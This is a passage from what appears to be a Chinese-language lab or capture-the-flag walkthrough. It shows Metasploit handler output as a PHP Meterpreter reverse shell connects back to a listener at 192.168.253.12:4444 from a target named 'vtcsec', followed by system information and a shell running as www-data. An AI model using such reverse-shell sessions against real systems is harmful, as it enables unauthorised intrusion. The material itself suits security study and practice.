 [*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-0
meterpreter > sysinfo 成功获取shell
Computer : vtcsec
OS : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC
Meterpreter : php/linux
meterpreter > shell
Process 3529 created. 查看信息
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)